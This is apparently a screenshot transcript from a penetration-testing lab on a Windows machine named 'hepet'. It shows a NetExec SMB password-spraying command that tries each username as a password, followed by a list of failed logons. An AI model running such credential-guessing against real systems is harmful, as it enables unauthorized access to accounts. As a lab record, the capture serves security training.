 ┌──(cadet㉿kali)-[~/PG/Windows/hepet]
└─$ nxc smb 192.168.236.140 -u users.txt -p users.txt
SMB 192.168.236.140 445 HEPET [*] Windows 10 / Server 2019 Build 19041 x64 (name:HEP
ET) (domain:hepet) (signing:False) (SMBv1:False)
SMB 192.168.236.140 445 HEPET [-] hepet\jonas:jonas STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\martha:jonas STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\magnus:jonas STATUS_LOGON_FAILURE
Home
SMB 192.168.236.140 445 HEPET [-] hepet\charlotte:jonas STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\agnes:jonas STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\jonas:martha STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\martha:martha STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\magnus:martha STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\charlotte:martha STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\agnes:martha STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\jonas:magnus STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\martha:magnus STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\magnus:magnus STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\charlotte:magnus STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\agnes:magnus STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\jonas:charlotte STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\martha:charlotte STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\magnus:charlotte STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\charlotte:charlotte STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\agnes:charlotte STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\jonas:agnes STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\martha:agnes STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\magnus:agnes STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\charlotte:agnes STATUS_LOGON_FAILURE
SMB 192.168.236.140 445 HEPET [-] hepet\agnes:agnes STATUS_LOGON_FAILURE